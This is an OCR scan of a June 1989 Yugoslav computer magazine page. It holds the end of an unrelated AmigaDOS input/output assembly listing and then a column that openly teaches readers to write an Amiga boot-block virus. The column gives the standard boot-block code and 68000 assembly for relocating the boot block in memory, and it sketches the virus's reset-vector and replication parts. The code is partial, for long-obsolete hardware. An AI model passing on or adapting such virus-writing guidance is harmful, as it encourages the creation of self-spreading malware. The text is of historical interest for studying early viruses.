 SERVIS
jsr _LVOOutput(a6) ;dobavi output handle
move.l d0,d4 ;i smjesti ga u D4
move.l d4,d1 ;ispis poruke
move.l #string,d2 ;pogledaj sliku 2
moveq #12,d3
jsr _LVOWrite(a6)
jsr _LVOInput(a6) ;dobavi input handle
move.l d0,d1 ;i stavi ga u D1
move.l #buffer,d2 ;adresa bafera
moveq #80,d3 ;max. 80 znakova
jsr _LVORead(a6) ;unos znakova
move.l d0,len ;broj unesenih
;znakova smjesti u len
move.l d4,d1 ;ispis unesenog texta
move.l #buffer,d2
move.l len,d3
jsr _LVOWrite(a6)
move.l Dosbase,a1
move.l _SysBase,a6
jsr _LVOCloseLibrary(a6)
gr
rts
DOSbase dc.l 0
even
dosname dc.b 'dos.library',0
even
string dc.b 'Unesi Text: '
even
buffer ds.b 80
len ds.l 1
◇ Samir Dobrić
AMIGA: FORE I FAZONI
Doktore,
pomagajte!
Ovog puta u „forama” nešto sasvim novo.
Pisaćemo o tome kako napraviti – virus. Doduše,
virusa već ima previše, ali se nadamo da će vam
ovaj tekst (uz vašu dosad neviđenu ideju) pomoći
da napravite nešto novo. Uostalom, od nečega se
mora krenuti.
Piše Darko Ilić
Kako o virusima već znate ponešto (ili sve!) ipak ćemo se podse-
titi šta su virusi i kako rade. Pri tome ćemo se zadržati samo
na onim jednostavnijim varijantama, za detaljisanje nemamo
mesta. Uostalom, najprostiji od svih virusa, SCA virus, uneo je najviše
panike među korisnicima AMIGE.
Virusi na AMIGI, kao i na većini računara se inicijalizuju iz boot
bloka. Boot blok sačinjavaju dva sektora na disketi koji se posle reseta,
ili nakon uključenja, učitaju negde u RAM i izvrši se kôd koji se nalazi
na njima. Standardan boot blok ima zadatak da 'digne sistem' tj. postoji
kratko programče koje nađe rezidentnu biblioteku 'dos. library' i vrati
pointer na nju u registru A0 i stavi 0 u regustar d0. Ako biblioteka nije
nađena (znači da ste tek uključili AMIGU), u d0 se stavi #$ffffffff kao
znak AMIGA DOS-u. Taj program izgleda ovako:
lea 24(pc),a1 ;u a1 stavi pointer na ime
;'dos. library'
jsr –96(a6) ;funkcija FIND RESIDENT
;u exec. library
tst.l d0 ;da li je nađeno?
beq.s LAB1 ;ako nije skoči
move.l d0,a0 ;pointer na strukturu stavimo u a0
move.l 22(a0),a0 ;i podatak koji nas interesuje
;opet u a0
moveq #0,d0 ;označimo da smo našli
;'dos. library'
LAB2 rts ;vratimo se
LAB1 moveq #$ff,d0 ;nismo našli
bra.s LAB2 ;vratimo se
Ova rutina je mogla da izgleda i mnogo jednostavnije, ali programe-
ri u Commodore-u očigledno vole da se razbacuju. Ono najlepše tek do-
lazi: bilo da ste resetovali ili tek uključili AMIGU, nije bitno da li će se
RA.
ovaj program izvršiti prvi. To znači da komotno možete umesto prve in-
strukcije sve registre sačuvati na steku, skočiti na vaš potprogram, vratiti
sve sa steka i tek onda izvršiti standardno boot-ovanje. Naravno, taj pot-
program je VIRUS!
Mali, ali gadan
Virus u principu treba da bude što kraći, sažetiji, da se teško nala-
zi i, naravno, sem što se širi, trebalo bi da radi još nešto, dobro ili loše, to
je već vaša stvar. Znači, već na početku možemo da izdvojimo neke celi-
ne. Kao prvo, to je deo koji će prepisati svih 512 bajta boot-a negde u
RAM. Najbolje je da to bude negde visoko, da se neki program ne bi uči-
tao preko njega. Taj program izgleda otprilike ovako:
lea -xx(pc),a0 ;xx predstavlja udaljenje ove
;instrukcije od
;adrese na koju se boot učitao
lea $7f800,a1 ;adresa na koju će se virus
;prebaciti
moveq #$80,d0 ;prenećemo $80
L01 move.l (a0)+,(a1)+ ;dugih reči a to je upravo
;512 bajtova
subq.b #1,d0 ;smanjimo brojač
bne.s L01 ;ako nije 0 prebacuj dalje
jsr L02 ;biće objašnjeno kasnije
rts ;vrati se odakle je pozvan
L02 ...
...
Naravno, ovu rutinu ćete pozvati nakon što ste stavili sve registre
na stek, a kad se vratite i pokupite sve sa steka, sledi standardno booto-
vanje. Sada da razjasnimo instrukciju jsr L02. Negde u boot-u, zajedno
sa podacima koji se prepisuju, nalazi se i samo telo virusa. Ali bez obzira
što će se boot učitati uvek na različitu adresu, vaša rutina ga prebacuje
na apsolutnu adresu (konkretno $7f800), što znači da od labele L02 sve
možete da pišete apsolutno.
Telo virusa počinje od L02 i sastoji se iz dva dela: rutine koja posta-
vi vektore tako da posle reseta pokažu na virus, i rutine koja prepisuje
virus i obavlja one „loše ili dobre” poslove.
46
SVET KOMPJUTERA / JUN '89.